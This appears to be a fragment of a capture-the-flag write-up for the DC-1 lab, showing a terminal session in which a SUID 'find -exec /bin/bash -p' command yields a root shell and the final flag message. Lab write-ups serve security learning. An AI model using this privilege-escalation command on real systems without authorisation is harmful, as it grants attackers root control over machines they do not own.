 flag4@DC-1:~$ find -name flag4.txt -exec /bin/bash -p \;
bash-4.2# whoami
root
bash-4.2# cd /root
bash-4.2# ls
thefinalflag.txt
bash-4.2# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2#